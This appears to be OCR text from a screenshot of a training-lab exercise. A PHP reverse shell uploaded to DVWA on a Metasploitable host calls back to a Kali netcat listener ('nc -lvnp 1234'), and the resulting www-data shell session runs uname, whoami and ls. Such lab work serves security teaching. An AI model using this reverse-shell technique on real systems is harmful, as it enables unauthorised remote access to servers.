 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Damn Vulne Add-ons Ma YouTube nike - Googl nike shoes - Proxy interce 192.168.1.101/
192.168.1.101/dvwa/hackable/uploads/bombshell.php
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 192.168.1.17:1234 (Connection refused) in /var/www/dvwa/hackable
/uploads/bombshell.php on line 39
Connection refused (111)
View configu
omain and URLs in suite
ackable/uploads/bombs
/uploads/bombshell.php
loads/function.fsockope
s/bombshell.php to site
MB
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.101] 49881
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
01:04:44 up 3 days, 10:45, 2 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - Fri14 20:59m 0.89s 0.80s -bash
root pts/0 :0.0 Fri14 3days 0.10s 0.10s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
sh-3.2$ whoami
www-data
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt